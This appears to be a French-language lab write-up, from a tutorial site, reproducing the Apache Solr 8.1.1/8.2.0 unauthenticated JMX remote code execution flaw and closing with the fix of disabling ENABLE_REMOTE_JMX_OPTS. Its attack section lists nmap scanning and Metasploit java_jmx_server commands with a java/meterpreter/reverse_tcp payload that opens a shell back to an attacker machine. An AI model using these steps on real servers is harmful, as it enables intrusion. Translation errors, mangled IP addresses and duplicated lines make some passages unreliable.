Maison >Opération et maintenance >Sécurité >Comment reproduire la vulnérabilité RCE dans le service Apache Solr JMX

Comment reproduire la vulnérabilité RCE dans le service Apache Solr JMX

- WBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBavant

- 2023-05-14 14:25:061565parcourir

0x00 Introduction

Solr est un serveur d'applications de recherche indépendant au niveau de l'entreprise qui fournit une interface API similaire à un service Web. Les utilisateurs peuvent soumettre des fichiers XML dans un certain format au serveur du moteur de recherche via des requêtes http pour générer des index ; ils peuvent également effectuer des requêtes de recherche via des opérations Http Get et obtenir les résultats renvoyés au format XML.

Cette vulnérabilité provient du risque de sécurité dans l'option de configuration ENABLE_REMOTE_JMX_OPTS dans le fichier de configuration par défaut solr.in.sh.

L'option ENABLE_REMOTE_JMX_OPTS="true" existe dans le fichier de configuration intégré solr.in.sh des versions 8.1.1 et 8.2.0 d'Apache Solr.

Si vous utilisez le fichier solr.in.sh par défaut de la version concernée, alors la surveillance JMX sera activée et exposée sur RMI_PORT (par défaut = 18983),

et aucune authentification ne sera requise. Si ce port est ouvert pour le trafic entrant dans le pare-feu, toute personne ayant un accès réseau au nœud Solr pourra accéder à JMX,

et pourra télécharger du code malveillant à exécuter sur le serveur Solr. Cette vulnérabilité n'affecte pas les utilisateurs de systèmes Windows, mais uniquement les utilisateurs de certaines versions de Linux.本0x01 Version d'impact 0apache Version Solr8.1.1 Heure de ligne : 2019-05-28

APACHE SOLR8.2.0 version Heure de ligne : 2019-07-25

0x02 Vulnérabilité DommageSi la victime est utilisée, la victime est utilisé par la victime. Sans cette configuration par défaut, le service JMX sera ouvert sur le port par défaut 18983, et l'authentification ne sera pas activée par défaut. Tout attaquant ayant accès à ce port pourrait exploiter cette vulnérabilité pour lancer une attaque sur le service affecté et exécuter du code arbitraire.

0x03 environnement construction

Environnement Java et système kali, Solr 8.20



Solr 8.20 Adresse de téléchargement : wget http://archive.apache.org/dist/lucene/solr/8.2.0/solr-8.2 .0.zip



Utilisez unzip solr-8.2.0.zip pour décompresser





Accès après démarrage :http://192.168.10.176:8983/

Récurrence de la vulnérabilité 0x04

Machine attaquante : Kali IP : 192.168.10.147

Machine attaquante : Kali IP : 192.168.10.147



Machine victime : IP docker dans Ubuntu 18.6 : 92.168. 10 .184:8983 1. Utilisez nmap pour analyser le port et découvrez que le port 18983 est ouvert



2. Utilisez le module exploit/multi/misc/java_jmx_server dans Metasploit pour reproduire la vulnérabilitéØ utilisez exploit/. multi/misc/java_jmx_server Ø définir RHOST 192.168.10.184

Ø définir RHOST 192.168.10.184

Ø définir RPORT 18983



Définir la charge utile : java/meterpreter/reverse_tcpØ définir la charge utile java/meterpreter/reverse_tcp  Ø définir LHOST 192.16 8.10. 147

Ø définir LHOST 192.16 8.10. 147

Ø définissez LPORT 4444



3. Utilisez run pour exécuter, et vous verrez que la connexion est établie avec succès

0x05 Suggestions de réparation

Définissez l'option ENABLE_REMOTE_JMX_OPTS dans le fichier solr.in .sh sur false, puis redémarrez le service Solr.

Définissez l'option ENABLE_REMOTE_JMX_OPTS dans le fichier solr.in .sh sur false, puis redémarrez le service Solr.

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Articles Liés

Voir plus- Introduction détaillée à la sécurité de la transmission des données de DSMM

- Résumé de 40 ports d'intrusion couramment utilisés par les pirates informatiques qui méritent d'être collectés

- Trois techniques d'injection de processus dans la matrice Mitre ATT&CK

- Principes de pratiques de développement sécuritaires

- Comment corriger la vulnérabilité d'exécution de commande à distance dans le composant Apache Axis